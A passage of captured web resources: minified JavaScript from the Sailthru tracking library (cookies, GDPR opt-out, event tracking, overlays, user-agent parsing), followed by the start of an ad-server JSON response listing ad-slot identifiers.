e===i||"optout"===e||!!t},refreshNoCookies(){this.read("sailthru_no_cookies")&&this.setCookiesDoNotTrack()},handleGDPR(){return!!this.isDoNotTrackUser()&&(this.delete("sailthru_content"),this.delete("sailthru_pc"),this.delete("sailthru_bid"),this.delete("sailthru_sid"),this.delete("sailthru_cid"),this.delete("sailthru_rid"),this.delete("sailthru_recommendation_hidden"),this.delete("sailthru_visitor"),this.delete("sailthru_overlays"),this.convertToSessionCookie("sailthru_pageviews",1),this.delete("sailthru_hid"),this.setSailthruHid(i),!0)},getCookieDomain(e){const t=/(?:[\w-]+\.(?:com|co|gov|edu|org|net)\.[\w-]{1,2}|[\w-]+\.[\w-]{2,})$/.exec(e);return t?t[0]:null},getPageViewsCount(){let e=this.readCookieValue("sailthru_pageviews")||0;return Number(e)},readCookieValue(e){const t=this.getSessionCookieName(e);return this.read(t)||this.read(e)},convertToSessionCookie(e,t=1){const r=this.getSessionCookieName(e);this.read(e)&&!this.read(r)&&this.create(r,t),this.delete(e)},getSessionCookieName:e=>`${e}_session`},S={defaultPageviewOnError:e=>`Pageview was not tracked: ${e.responseText&&JSON.parse(e.responseText).error||e.error||"Check url and configuration."}`,getData(e,t,r){const n={...t,url:e,pageview:!0,visitorId:k.read("sailthru_visitor"),apiUrl:`${r.trackDomain}/v1/track/event/pageview`},i=document.querySelectorAll&&document.querySelectorAll('meta[name="sailthru.tags"]').length>0&&document.querySelectorAll('meta[name="sailthru.tags"]')[0].getAttribute("content"),s=document.querySelectorAll&&document.querySelectorAll('meta[name="keywords"]').length>0&&document.querySelectorAll('meta[name="keywords"]')[0].getAttribute("content"),o=i||s||"";return n.visitorId=k.read("sailthru_visitor"),n.messageId=k.read("sailthru_bid"),n.excludeContent=r.excludeContent,"true"===n.excludeContent?n.excludeContent=!0:"boolean"!=typeof n.excludeContent&&(n.excludeContent=!1),void 0===n.useStoredTags&&(n.useStoredTags=r.useStoredTags),"false"===n.useStoredTags?n.useStoredTags=!1:"boolean"!=typeof n.useStoredTags&&(n.useStoredTags=!0),n.tags=void 0!==n.tags?n.tags.toString():o,n}},x=(e,t,r)=>{if("undefined"==typeof AbortController||!r)return fetch(e,t);const n=new AbortController,i={...t,signal:n.signal};return new Promise((t,s)=>{let o=setTimeout(()=>{n.abort(),s(new Error("Request timed out"))},r);fetch(e,i).then(e=>{clearTimeout(o),t(e)},e=>{clearTimeout(o),s(e)})})},T=e=>{function t(e){const t=window.document.createElement("div");return t.innerHTML=`<a href="${e}"></a>`,t.firstChild.href}function r(t){let r={...t};if(delete r.apiUrl,r.onSuccess&&delete r.onSuccess,r.onError&&delete r.onError,r.elementId&&delete r.elementId,r.pageview&&delete r.pageview,void 0===t.userIdKey||""===t.userIdKey||"HID"===t.userIdKey.toUpperCase()){const e=k.read("sailthru_hid");void 0!==e&&""!==e&&(r.userIdKey="hid",r.userIdValue=e)}return r=JSON.stringify(r),x(t.apiUrl,{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json","X-Lib-Version":e.VERSION,Authorization:`Bearer ${e.customerId}`},body:r},2e3).then(e=>e.json()).then(e=>{if(e&&(e.error||e.message))throw e;t&&(t.elementId&&(e.elementId=t.elementId),e.doNotTrack&&(k.setSailthruHid(i),k.handleGDPR()),t.pageview&&k.updateSailthruContentCookie(e.contentHash),t.onSuccess&&t.onSuccess(e),t.visitorId||!e.visitorId||k.handleGDPR()||k.create("sailthru_visitor",e.visitorId,525600))}).catch(e=>{let r;e&&e.responseText&&(r=JSON.parse(e.responseText),console.log(`You have the following track error: ${r.message}`)),t&&(t.elementId&&(e.elementId=t.elementId),t.pageview&&console.error(S.defaultPageviewOnError(e)),t.onError&&t.onError(e))})}return{click(n,i,s){const o={...s,sectionId:n,url:t(i),apiUrl:`${e.trackDomain}/v1/track/event/click/`};return n&&i?r(o):(console.log("url, and sectionId are required for trackClick.",o),!1)},impression(n,i,s){Array.isArray(i)?i=i.map(t):"object"==typeof i&&Object.keys(i).length>0&&(s=i,i=void 0);const o={...s,sectionId:n,apiUrl:`${e.trackDomain}/v1/track/event/impression/`};return n?(i&&i.length>0&&(o.urls=i),r(o)):(console.log("sectionId are required for trackImpression.",o),!1)},pageview(n,i){if(n){const s=t(n);return r(S.getData(s,i,e))}return console.log("url is required for trackPageView.",n,i),!1},navigation(n,i){if(n){return r({...i,url:t(n),index:Date.now(),type:"navigation",visitorId:k.read("sailthru_visitor"),apiUrl:`${e.trackDomain}/v1/track/heartbeat`})}return console.log("url is required for heartbeat navigation",n,i),!1},heartbeat(n,i){if(n){return r({...i,url:t(n),index:Date.now(),type:"heartbeat",visitorId:k.read("sailthru_visitor"),apiUrl:`${e.trackDomain}/v1/track/heartbeat`})}return console.log("url is required for heartbeat",n,i),!1},gdprDoNotTrack(t){const r=k.read("sailthru_hid");if(!r)return k.setSailthruHid(i),void k.handleGDPR();k.setSailthruHid(i),k.handleGDPR(),fetch(`${e.trackDomain}/v1/profile/${r}`,{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json","X-Lib-Version":e.VERSION,Authorization:`Bearer ${e.customerId}`},body:JSON.stringify({doNotTrack:!0})}).then(e=>e.json()).then(e=>{if(e&&(e.error||e.message))throw e;t&&t.onSuccess&&t.onSuccess(e)}).catch(e=>{t&&t.onError&&t.onError(e)})},cookiesDoNotTrack(e){!e||!1!==e.set?(k.setCookiesDoNotTrack(),k.handleGDPR()):k.unsetCookiesDoNotTrack()}}};let O,I={},C=!0;function N(e){try{return decodeURIComponent(e.replace(/\+/g," "))}catch{return null}}function E(e,t){if(void 0===e.userIdKey||"hid"===e.userIdKey){const e=k.read("sailthru_hid");e&&(t.push("userIdKey=hid"),t.push(`userIdValue=${e}`))}else e.userIdValue&&(t.push(`userIdKey=${e.userIdKey}`),t.push(`userIdValue=${e.userIdValue}`));return t}function $(){const e=window.location.hash.substr(1);return O=e.split("&").map(e=>e.split("=")).reduce((e,t)=>(e[t[0]]=decodeURIComponent(t[1]),e),{}),O}function D(){return void 0!==O[c]}function V(){if(D())return O[c]}function M(e,t){if(void 0!==e){const r=e?"1":"0";t.push(`isMobile=${r}`)}return t}function _(e){const t=function(){const e=k.read(o);return e?decodeURIComponent(e):window.location.search}();if(t&&t.length>1&&"?"===t[0])if("function"==typeof URL){const r=new URL(`http://domain.tld${t}`).searchParams;for(const t of r.keys())e.push(`page=${encodeURIComponent(`${t}=${r.get(t)}`)}`)}else{const r=function(e){const t=/([^=?&]+)=?([^&]*)/g,r={};let n,i,s;for(;n=t.exec(e);)i=N(n[1]),s=N(n[2]),null===i||null===s||i in r||(r[i]=s);return r}(t);for(const t of Object.keys(r))e.push(`page=${encodeURIComponent(`${t}=${r[t]}`)}`)}return e}function L(){let e;const t=window.location.search,r=/[?&]+([^=&]+)=([^&]*)[^&#]*/gi;for(;e=r.exec(t);)I[decodeURIComponent(e[1])]=decodeURIComponent(e[2]);return C=!1,I}function U(e){C&&L();return I[e]}function F(){C=!0,I={}}const q=()=>($(),L(),{pushUserIdKeyAndUserIdValue:E,urlHashToMap:$,getPreviewIdFromAnchor:V,isPreview:D,urlFragmentParams:O,pushDeviceTypeInfo:M,getUrlParam:U,pushLandingPageParams:_,reset:F});let P,A,j,z,W,R,Z,H=!1;function B(){return H=!0,window.clearInterval(z),window.clearInterval(W),console.log("Heartbeat stopped"),{lostVisibility:H,firstHeartbeatInterval:z,secondHeartbeatInterval:W}}function Y(e,t,r){const n=window.setInterval(()=>{(new Date).getTime()-e>r?window.clearInterval(n):A.heartbeat(window.location.href,{onError:B})},t);return n}function G(){H&&(H=!1,A.navigation(window.location.href,{onError:B}));const e=(new Date).getTime();return z=Y(e,1e4,3e4),W=Y(e,6e4,174e4),{lostVisibility:H,firstHeartbeatInterval:z,secondHeartbeatInterval:W}}function J(){return document[R]?B():G()}function K(){return void 0!==document.hidden?(R="hidden",Z="visibilitychange"):void 0!==document.msHidden?(R="msHidden",Z="msvisibilitychange"):void 0!==document.webkitHidden&&(R="webkitHidden",Z="webkitvisibilitychange"),void 0===document.addEventListener||void 0===document.hidden?(console.log("Heartbeat requires a browser that supports the Page Visibility API"),!1):k.isAnonymousUser()?(j.urlFragmentParams[l]&&console.log("Heartbeat only works for known users"),!1):P.enableHeartbeat?(document.addEventListener(Z,J,!1),G()):(j.urlFragmentParams[l]&&console.log("Heartbeat disabled"),!1)}const X=e=>(P=e,A=T(e),H=!1,j=q(),{appendHearbeatListener:K}),Q=e=>{function t(e){const t={...e};return void 0!==t.source&&(t.vars=t.vars||{},t.vars.source=t.source,delete t.source),t}function r(t,r){const n={...t};delete n.apiUrl;const i={method:r||"POST",credentials:"same-origin",headers:{Accept:"application/json","Content-Type":"application/json","X-Lib-Version":e.VERSION,Authorization:`Bearer ${e.customerId}`}};return"POST"===i.method&&(i.body=JSON.stringify(n)),fetch(t.apiUrl,i).then(e=>e.json()).then(e=>{if(e&&(e.message||e.error||e.errors))throw e;"function"==typeof t.onSuccess&&t.onSuccess(e)}).catch(e=>{"function"==typeof t.onError?t.onError(e):e&&(e.error||e.message||e.errors)&&console.error(`You have the following error: ${e.error||e.message||e.errors}`)})}function n(e){return"object"==typeof e&&"string"==typeof e.key&&("string"==typeof e.id||"number"==typeof e.id)}function i(e){let t;return"string"==typeof e?{id:e,key:"email"}:"object"==typeof e&&n(e)?e:(t=k.read("sailthru_hid"))?{id:t,key:"cookie"}:{id:void 0,key:void 0}}return{getCurrentUser(n){const i=`${e.trackDomain}/v1/track/user?`,s=k.read("sailthru_hid");if(s){const e=[];e.push("user_id_key=hid"),n.hash&&e.push(`hash=${n.hash}`),e.push(`user_id_value=${s}`);const o=i+e.join("&");return r(t({...n,apiUrl:o}),"GET")}return console.error("Please make sure the sailthru_hid cookie is set."),!1},userSignUp(n,s){const o=`${e.trackDomain}/v1/track/user/signup`;n=i(n);const a=void 0!==s.lists&&s.lists||void 0!==s.vars&&s.vars||void 0!==s.source&&s.source;const u=t({...n,...s,apiUrl:o,onSuccess:function(e){if(e?.sailthruHid&&k.setSailthruHid(e.sailthruHid),"function"==typeof s.onSuccess)return s.onSuccess(this,e)}});return k.read("sailthru_hid")||(u.content=k.read("sailthru_content")),("sms"===u.key||"email"===u.key)&&u.id&&a?r(u):(console.error("Please make sure to include a valid id/key plus a lists or a vars option.",u),!1)},userSignUpConfirmedOptIn(i,s){const o=`${e.trackDomain}/v1/track/user/signup`;if(!(void 0!==s&&void 0!==s.template&&void 0!==s.template.name)||!n(i))return console.error("Please make sure that the integration options include a template and id/key pair: ",s),!1;const a=t({...s,id:i.id,key:i.key||"email",apiUrl:o});return k.read("sailthru_hid")||(a.content=k.read("sailthru_content")),r(a)},addToCart(t,n){const s=`${e.trackDomain}/v1/track/addToCart`,o=n&&n.items&&n.items.filter(e=>void 0!==e.sku||void 0!==e.url).length>0,a=n&&n.items&&0===n.items.length,u={...i(t),...n,apiUrl:s};return u.id&&(o||a)?r(u):(console.error("Please make sure to include an id and key plus an items sku or items url option.",u),!1)},purchase(t,n){const s=`${e.trackDomain}/v1/track/purchase`,o=n&&n.items&&n.items.filter(e=>void 0!==e.sku||void 0!==e.url).length>0,a=n&&n.incomplete&&n.items&&0===n.items.length,u=k.read("sailthru_bid"),l=k.read("sailthru_pc");t=i(t);const c={...t,...n,apiUrl:s};return u&&(c.message_id=u),l&&(c.cookies={sailthru_pc:l}),c.id&&(o||a)?r(c):(console.error("Please make sure to include an id and key plus an items sku or items url option.",c),!1)},watchContent(t,n={}){const s=`${e.trackDomain}/v1/track/content/watch`,{id:o,key:a}=i(t),u={apiUrl:s,profile_id:o,profile_id_type:a,watch:n},{query:l={}}=u.watch;return Object.keys(l).length&&u.watch.interest_type?r(u):(console.error("Please make sure to include a query and interest type.",u),!1)},customEvent(t,n,s){const o=`${e.trackDomain}/v1/track/event/custom`,a="string"==typeof t;n=i(n);const u={...n,...s,apiUrl:o,event:t||void 0,vars:s.vars||void 0};return u.id&&a?r(u):(console.error("Please make sure to include a custom event name and id.",u),!1)}}};function ee(e){return Array.from(document.getElementsByName(e)).find(e=>e.checked)?.value??null}function te(e){if("checkbox"===e.type&&e.name){const t=e.form||document,r=Array.from(t.querySelectorAll(`input[type="checkbox"][name="${CSS.escape(e.name)}"]`));if(r.length>1&&r.some(e=>e.required)){const e=r.some(e=>e.checked&&!e.disabled),t=r.find(e=>e.required)||r[0];return t.setCustomValidity(e?"":"Please select at least one option."),t.reportValidity?.(),e}}return!("function"==typeof e.checkValidity&&!e.checkValidity())||(e.reportValidity?.(),!1)}const re=/^lists\[(.+?)\]/;function ne(e){return e.getAttribute?.(s)??e.name??e.id??""}function ie(e,t,r,n){e.errors.push({code:t,name:r,message:n})}function se(e,t,r){try{return!!te(e)||(ie(r,"required",t,"This field is required."),!1)}catch(e){return ie(r,"validation_exception",t,e?.message??"Validation threw an exception."),ie(r,"required",t,"This field is required."),!1}}function oe(e){if("checkbox"!==e.type)return null;const t=e.name??e.getAttribute?.("name")??"",r=re.exec(t);return r?r[1]:null}function ae(e,t,r){e.lists[t]=r.checked?1:0}function ue(e){return e.getAttribute?.(s)??""}function le(e,t){if(!t)return null;if("FORM"===e.nodeName)return ee(t);const r=e.getAttribute?.("data-var-attribute");return r?e[r]:null}function ce(e,t,r,n){const i=t.getAttribute?.("data-var-type");if("bee_radio_checkbox"===i)if(t.checked){const t=e.vars[r];e.vars[r]=t?`${t},${n}`:n}else e.vars[r]??="";else e.vars[r]=n}function de(e){console.log("getVars() non-blocking error:",e)}const he={getVars:function(){const e=document.querySelectorAll(".sailthru-var"),t={vars:Object.create(null),lists:Object.create(null),errors:[]};for(const r of e){if(!se(r,ne(r),t))continue;const e=oe(r);if(e){ae(t,e,r);continue}const n=ue(r),i=le(r,n);if(n&&null!=i&&""!==String(i).trim())try{ce(t,r,n,i)}catch(e){de(e)}}return t},getCheckedValue:ee,validateRequiredElement:te},me={parseUuidsList(e){if(null==e||""==e)return[];if(e.length>36&&","===e.charAt(36))return e.split(",");let t=[];for(let r=0;r<=e.length-36;r+=36)t.push(e.substring(r,r+36));return t},isUuid:e=>!!e.match(/^[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}$/i)};let fe;function ye(e,t){const r={apiUrl:`${fe.overlayTrackDomain}/v1/overlay/${e}`,overlay_id:t.overlay_id,target_audience:t.target_audience,visitor_id:k.read("sailthru_visitor"),sticky:!!me.parseUuidsList(k.read(a))[0]};"lists"===t.target_audience&&(r.lists=t.lists),t.experiment_id&&(r.experiment_id=t.experiment_id,r.variant_id=t.variant_id);const n=k.read("sailthru_hid");return void 0!==n&&n.length>0&&(r.user_id_key="hid",r.user_id_value=n),r}function pe(e){let t={...e};return delete t.apiUrl,t.onSuccess&&delete t.onSuccess,t.onError&&delete t.onError,t=JSON.stringify(t),fetch(e.apiUrl,{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json","X-Lib-Version":fe.VERSION,Authorization:`Bearer ${fe.customerId}`},body:t}).then(e=>e.json()).then(t=>{if(t&&(t.error||t.message))throw t;e.onSuccess&&e.onSuccess(t)}).catch(t=>{let r;t&&t.responseText&&(r=JSON.parse(t.responseText),console.error(`You have the following overlay track error: ${r.message}`)),e.onError&&e.onError(t)})}const ge=e=>(fe=e,{view:e=>pe(ye("view",e)),conversion:(e,t)=>pe({...ye("conversion",e),...t}),click:e=>pe(ye("click",e))});let we,ve;function be(e){we=e,k.create(a,e)}function ke(){const e=ve.getUrlParam("SToverlay");if(""===e)return void console.error("Empty overlay id. Please specify a valid uuid.");const t=me.parseUuidsList(k.read(a))[0];if(e&&!me.isUuid(e)&&!t)return void console.error(`Invalid id: ${e}. Please specify a valid uuid.`);if(e)return function(e){const t=k.read(u),r=me.parseUuidsList(t);t&&-1!==r.indexOf(e)&&(t===e?k.delete(u):k.create(u,t.replace(e,"")))}(e),k.create(o,window.location.search),be(e),e;const r=me.parseUuidsList(k.read(u));return t&&-1===r.indexOf(t)?(be(t),t):void 0}function Se(){return we}function xe(e){"string"==typeof e&&me.isUuid(e)?(k.delete(o),k.delete(a),function(e){const t=k.read(u);-1===me.parseUuidsList(t).indexOf(e)&&(t?k.create(u,`${e}${t}`):k.create(u,e))}(e)):console.error(`Invalid id: ${e}. Please specify a valid uuid.`)}const Te=()=>(ve=q(),{triggerStickyOverlay:ke,getStickyOverlayId:Se,dismiss:xe});let Oe,Ie;const Ce=[];function Ne(){clearTimeout(Oe),Ce.forEach(function(e){document.removeEventListener(e.event,e.handler)})}function Ee(e,t){Oe=setTimeout(()=>{Ie(e),Ne()},t)}function $e(e,t,r){const n=t.timer.event_handler[e];if("page_interaction"===e){let e;"reset"===n&&(e=function(){!function(e,t){clearTimeout(Oe),Ee(e,t)}(t,r)}),"cancel"===n&&(e=function(){Ne()}),e&&(["mousemove","mousedown","click","scroll","keydown"].forEach(function(t){Ce.push({event:t,handler:e}),document.addEventListener(t,e)}),Ee(t,r))}}function De(e){if("page"===e.timer.scope){const t=e.timer.threshold_ms||0;if(e.timer.event_handler){const r=Object.keys(e.timer.event_handler);for(const n of r)$e(n,e,t)}else setTimeout(()=>{Ie(e)},t)}else Ie(e)}const Ve=e=>(Ie=e,{renderTimeDelayedOverlay:De});var Me,_e="user-agent",Le="",Ue="function",Fe="undefined",qe="object",Pe="string",Ae="browser",je="cpu",ze="device",We="engine",Re="os",Ze="result",He="name",Be="type",Ye="vendor",Ge="version",Je="architecture",Ke="major",Xe="model",Qe="console",et="mobile",tt="tablet",rt="smarttv",nt="wearable",it="xr",st="embedded",ot="inapp",at="brands",ut="formFactors",lt="fullVersionList",ct="platform",dt="platformVersion",ht="bitness",mt="sec-ch-ua",ft=mt+"-full-version-list",yt=mt+"-arch",pt=mt+"-"+ht,gt=mt+"-form-factors",wt=mt+"-"+et,vt=mt+"-"+Xe,bt=mt+"-"+ct,kt=bt+"-version",St=[at,lt,et,Xe,ct,dt,Je,ut,ht],xt="Amazon",Tt="Apple",Ot="ASUS",It="BlackBerry",Ct="Google",Nt="Huawei",Et="Lenovo",$t="Honor",Dt="LG",Vt="Microsoft",Mt="Motorola",_t="Nvidia",Lt="OnePlus",Ut="OPPO",Ft="Samsung",qt="Sharp",Pt="Sony",At="Xiaomi",jt="Zebra",zt="Chrome",Wt="Chromium",Rt="Chromecast",Zt="Edge",Ht="Firefox",Bt="Opera",Yt="Facebook",Gt="Sogou",Jt="Mobile ",Kt=" Browser",Xt="Windows",Qt=typeof window!==Fe&&window.navigator?window.navigator:void 0,er=Qt&&Qt.userAgentData?Qt.userAgentData:void 0,tr=function(e){for(var t={},r=0;r<e.length;r++)t[e[r].toUpperCase()]=e[r];return t},rr=function(e,t){if(typeof e===qe&&e.length>0){for(var r in e)if(or(t)==or(e[r]))return!0;return!1}return!!ir(e)&&or(t)==or(e)},nr=function(e,t){for(var r in e)return/^(browser|cpu|device|engine|os)$/.test(r)||!!t&&nr(e[r])},ir=function(e){return typeof e===Pe},sr=function(e){if(e){for(var t=[],r=lr(/\\?\"/g,e).split(","),n=0;n<r.length;n++)if(r[n].indexOf(";")>-1){var i=dr(r[n]).split(";v=");t[n]={brand:i[0],version:i[1]}}else t[n]=dr(r[n]);return t}},or=function(e){return ir(e)?e.toLowerCase():e},ar=function(e){return ir(e)?lr(/[^\d\.]/g,e).split(".")[0]:void 0},ur=function(e){for(var t in e){var r=e[t];typeof r==qe&&2==r.length?this[r[0]]=r[1]:this[r]=void 0}return this},lr=function(e,t){return ir(t)?t.replace(e,Le):t},cr=function(e){return lr(/\\?\"/g,e)},dr=function(e,t){if(ir(e))return e=lr(/^\s\s*/,e),typeof t===Fe?e:e.substring(0,500)},hr=function(e,t){if(e&&t)for(var r,n,i,s,o,a,u=0;u<t.length&&!o;){var l=t[u],c=t[u+1];for(r=n=0;r<l.length&&!o&&l[r];)if(o=l[r++].exec(e))for(i=0;i<c.length;i++)a=o[++n],typeof(s=c[i])===qe&&s.length>0?2===s.length?typeof s[1]==Ue?this[s[0]]=s[1].call(this,a):this[s[0]]=s[1]:s.length>=3&&(typeof s[1]!==Ue||s[1].exec&&s[1].test?3==s.length?this[s[0]]=a?a.replace(s[1],s[2]):void 0:4==s.length?this[s[0]]=a?s[3].call(this,a.replace(s[1],s[2])):void 0:s.length>4&&(this[s[0]]=a?s[3].apply(this,[a.replace(s[1],s[2])].concat(s.slice(4))):void 0):s.length>3?this[s[0]]=a?s[1].apply(this,s.slice(2)):void 0:this[s[0]]=a?s[1].call(this,a,s[2]):void 0):this[s]=a||void 0;u+=2}},mr=function(e,t){for(var r in t)if(typeof t[r]===qe&&t[r].length>0){for(var n=0;n<t[r].length;n++)if(rr(t[r][n],e))return"?"===r?void 0:r}else if(rr(t[r],e))return"?"===r?void 0:r;return t.hasOwnProperty("*")?t["*"]:e},fr={ME:"4.90","NT 3.51":"3.51","NT 4.0":"4.0",2e3:["5.0","5.01"],XP:["5.1","5.2"],Vista:"6.0",7:"6.1",8:"6.2",8.1:"6.3",10:["6.4","10.0"],NT:""},yr={embedded:"Automotive",mobile:"Mobile",tablet:["Tablet","EInk"],smarttv:"TV",wearable:"Watch",xr:["VR","XR"],"?":["Desktop","Unknown"],"*":void 0},pr={Chrome:"Google Chrome",Edge:"Microsoft Edge","Edge WebView2":"Microsoft Edge WebView2","Chrome WebView":"Android WebView","Chrome Headless":"HeadlessChrome","Huawei Browser":"HuaweiBrowser","MIUI Browser":"Miui Browser","Opera Mobi":"OperaMobile",Yandex:"YaBrowser"},gr={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[Ge,[He,Jt+"Chrome"]],[/webview.+edge\/([\w\.]+)/i],[Ge,[He,Zt+" WebView"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[Ge,[He,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/]+)([\w\.]+)/i],[He,Ge],[/opios[\/]+([\w\.]+)/i],[Ge,[He,Bt+" Mini"]],[/\bop(?:rg)?x\/([\w\.]+)/i],[Ge,[He,Bt+" GX"]],[/\bopr\/([\w\.]+)/i],[Ge,[He,Bt]],[/\bb[ai]*d(?:uhd|[ub]*[aekoprswx]{5,6})[\/]?([\w\.]+)/i],[Ge,[He,"Baidu"]],[/\b(?:mxbrowser|mxios|myie2)\/?([-\w\.]*)\b/i],[Ge,[He,"Maxthon"]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer|sleipnir)[\/ ]?([\w\.]*)/i,/(avant|iemobile|slim(?:browser|boat|jet))[\/ ]?([\d\.]*)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|duckduckgo|klar|helio|(?=comodo_)?dragon|otter|dooble|(?:lg |qute)browser)\/([-\w\.]+)/i,/(heytap|ovi|115|surf)browser\/([\d\.]+)/i,/(ecosia|weibo)(?:__|\w+@)([\d\.]+)/i],[He,Ge],[/quark(?:pc)?\/([-\w\.]+)/i],[Ge,[He,"Quark"]],[/\bddg\/([\w\.]+)/i],[Ge,[He,"DuckDuckGo"]],[/(?:\buc??browser|(?:juc.+)ucweb)[\/]?([\w\.]+)/i],[Ge,[He,"UCBrowser"]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i,/micromessenger\/([\w\.]+)/i],[Ge,[He,"WeChat"]],[/konqueror\/([\w\.]+)/i],[Ge,[He,"Konqueror"]],[/trident.+rv[:]([\w\.]{1,9})\b.+like gecko/i],[Ge,[He,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[Ge,[He,"Yandex"]],[/slbrowser\/([\w\.]+)/i],[Ge,[He,"Smart "+Et+Kt]],[/(avast|avg)\/([\w\.]+)/i],[[He,/(.+)/,"$1 Secure"+Kt],Ge],[/\bfocus\/([\w\.]+)/i],[Ge,[He,Ht+" Focus"]],[/\bopt\/([\w\.]+)/i],[Ge,[He,Bt+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[Ge,[He,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[Ge,[He,"Dolphin"]],[/coast\/([\w\.]+)/i],[Ge,[He,Bt+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[Ge,[He,"MIUI"+Kt]],[/fxios\/([\w\.-]+)/i],[Ge,[He,Jt+Ht]],[/\bqihoobrowser\/?([\w\.]*)/i],[Ge,[He,"360"]],[/\b(qq)\/([\w\.]+)/i],[[He,/(.+)/,"$1Browser"],Ge],[/(oculus|sailfish|huawei|vivo|pico)browser\/([\w\.]+)/i],[[He,/(.+)/,"$1"+Kt],Ge],[/samsungbrowser\/([\w\.]+)/i],[Ge,[He,Ft+" Internet"]],[/metasr[\/]?([\d\.]+)/i],[Ge,[He,Gt+" Explorer"]],[/(sogou)mo\w+\/([\d\.]+)/i],[[He,Gt+" Mobile"],Ge],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|2345(?=browser|chrome|explorer))\w*[\/]?v?([\w\.]+)/i],[He,Ge],[/(lbbrowser|rekonq)/i],[He],[/ome\/([\w\.]+) \w* ?(iron) saf/i,/ome\/([\w\.]+).+qihu(360)[es]e/i],[Ge,He],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[He,Yt],Ge,[Be,ot]],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/(daum)apps[\/ ]([\w\.]+)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(alipay)client\/([\w\.]+)/i,/(twitter)(?:and| f.+e\/([\w\.]+))/i,/(instagram|snapchat|klarna)[\/]([-\w\.]+)/i],[He,Ge,[Be,ot]],[/\bgsa\/([\w\.]+).*safari\

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://ads.adthrive.com/http-api/cv2
body_size: 5031
content:
{"om":["00xbjwwl","01dy2a56","07qjzu81","08189wfv","0iyi1awv","0kl5wonw","0s298m4lr19","0sm4lr19","1","10011/6d6f4081f445bfe6dd30563fe3476ab4","1011_302_56233478","1011_302_56233551","1011_302_56233630","1011_302_56273321","1011_302_56273337","1011_302_56590842","1011_302_56982296","1011_302_57035158","1011_302_57035160","1028_8728253","1028_8739738","1028_8739779","1028_8744530","10310289136970_462616255","10877374","10ua7afe","110_576777115309199355","110_583652883178231326","11142692","11509227","1185:1610326628","1185:1610326728","11896988","12010080","12010084","12010088","124843_10","124848_8","124853_8","126xosdr","12n8yp46","13mvd7kb","1610326628","1610326728","1611092","17_24104651","17_24104696","17_24794130","1891/84814","1dynz4oo","1g5heict","1ns7eul1","206_492063","206_492075","206_549410","206_559992","2132:43435727","2179:578606630524081767","2249:665741101","2249:693167695","2249:704825213","2307:00xbjwwl","2307:0sm4lr19","2307:0y4hf6zu","2307:23t9uf9c","2307:2whm7rx3","2307:4c9wb6f0","2307:4etfwvf1","2307:5j2wfnhs","2307:66m08xhz","2307:6wbm92qr","2307:7siwzlwt","2307:88rv7n3t","2307:8orkh93v","2307:bmp4lbzm","2307:bz4o9532","2307:ddr52z0n","2307:f04zcoco","2307:f7piy8nj","2307:fj5atwid","2307:fqeh4hao","2307:gi7efte4","2307:hffavbt7","2307:hu17lm1b","2307:hxxvnqg0","2307:inex5i3c","2307:kr427sl9","2307:ln7h8v9d","2307:n4sd49eg","2307:nmuzeaa7","2307:nwbpobii","2307:o3v1i5bp","2307:o8icj9qr","2307:owpdp17p","2307:pj4s1p9u","2307:plth4l1a","2307:r1vz35ov","2307:r8iau6rq","2307:sflyeogy","2307:tndjvjkm","2307:zp0ia0an","2307:zqr5evgv","23pz5ng5","23t9uf9c","2409_15064_70_79515074","2409_15064_70_79515090","2409_15064_70_85808988","2409_15064_70_85809016","2409_15064_70_85809022","2409_15064_70_85809046","2409_15064_70_85809050","2409_25495_176_CR52092959","2409_25495_176_CR52150651","2409_25495_176_CR52153848","2409_25495_176_CR52153849","2409_25495_176_CR52186411","2409_25495_176_CR52241413","2409_25495_176_CR52241421","2409_25495_176_CR52248589","2409_25495_176_CR52248591","2409_25495_176_CR52248592","2409_25495_176_CR52249305","2409_25495_176_CR52249306","2409_25495_176_CR52249307","2409_25495_176_CR52249308","24xairda","25_13mvd7kb","25_52qaclee","25_8b5u826e","25_ekocpzhh","25_op9gtamy","25_oz31jrd0","25_ti0s3bz3","25_utberk8n","25_yi6qlg3p","25_zwzjgvpw","2662_199916_8153743","2676:85392865","2676:85402300","2676:85402400","2676:85672714","2676:85690717","2676:85987470","2676:86434411","2676:86434529","2676:86434536","2676:86434647","2676:86739509","2676:87046810","2760:176_CR52150651","2760:176_CR52186411","2760:176_CR52186412","2760:176_CR52248592","2760:176_CR52249306","286bn7o6","29414696","29414711","2_206_554459","2_206_554472","2hv1wver","2n4mwyxj","2vx824el","2whm7rx3","308_125203_21","31809564","3335_25247_700109391","33419345","33419362","33419369","33591463","33604353","33604372","34182009","347138009","3490:CR52248725","3490:CR52249012","34eys5wu","3636:6286606","3646_185414_T26335189","3646_185414_T26469746","3658_104709_9k5midfu","3658_1406006_T26266020","3658_1406006_T26266023","3658_1406006_T26266025","3658_1406006_T26266026","3658_1406006_T26266029","3658_1406006_T26266044","3658_142885_T26442533","3658_142885_T26442534","3658_15032_hu17lm1b","3658_15032_n4sd49eg","3658_15638_kr427sl9","3658_19243_hgrz3ggo","3658_20